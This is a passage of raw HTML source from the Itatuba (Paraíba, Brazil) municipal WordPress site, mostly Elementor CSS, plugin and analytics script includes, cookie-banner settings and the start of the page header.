.elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper::before{color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;font-style:italic;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"] svg *{fill:#737070;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous{background-color:#61CE7000;color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-8f23bf3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:end;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;font-style:italic;color:#737070;}.elementor-138178 .elementor-element.elementor-element-ac4d415{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:right;}.elementor-138178 .elementor-element.elementor-element-ac4d415 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-66e6e3e{margin-top:-33px;margin-bottom:0px;}.elementor-138178 .elementor-element.elementor-element-4a513be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-56f7acf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-56f7acf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-41ff4b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-ee768cf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-ee768cf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-3919c92{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-de72101:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-fea5203 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-fea5203{text-align:start;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-308cf63:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-b784b2a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-b784b2a{text-align:start;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-93d47d2:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-93d47d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:start;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:end;}.elementor-138178 .elementor-element.elementor-element-298086a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-73d4f12.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:start;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:45%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:end;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-ee65986:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-ee65986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:start;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:end;}.elementor-138178 .elementor-element.elementor-element-446b242 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:start;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:71%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:end;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-138178 .elementor-element.elementor-element-73d4f12{width:var( --container-widget-width, 210.609px );max-width:210.609px;--container-widget-width:210.609px;--container-widget-flex-grow:0;text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:93%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{width:var( --container-widget-width, 30.719px );max-width:30.719px;--container-widget-width:30.719px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:center;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:center;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-3919c92{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:center;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ac8eee8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:100%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:center;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:center;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-eeffa08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:40%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:center;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-138178 .elementor-element.elementor-element-f2863df{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-ac8eee8{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-440bde3{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-d1b2079{width:6.339%;}.elementor-138178 .elementor-element.elementor-element-158efe1{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-eeffa08{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-cc4facc{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-0be01de{width:6.339%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255649' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255667' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edticas de Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchaCallback&amp;render=explicit&amp;hl&amp;ver=6.9" id="wp_w2_contact_form_recaptcha-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTJ4369" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["itatuba.pb.gov.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTJ4369");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://itatuba.pb.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itatuba.pb.gov.br/wp-json/wp/v2/categories/432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itatuba.pb.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-87CDNBPT69'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-87CDNBPT69' , {});

</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-infraestrutura category-432 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child eio-default ast-desktop ast-separate-container ast-right-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header jet-mega-menu-location elementor-default elementor-kit-6079 modula-best-grid-gallery">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="137721" class="elementor elementor-137721 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ea31333 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ea31333" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-727f365 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="727f365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7646af5" data-id="7646af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4bac39 elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4bac39" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-605ba59 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="605ba59" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9608816 elementor-widget elementor-widget-button" data-id="9608816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Portal Covid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
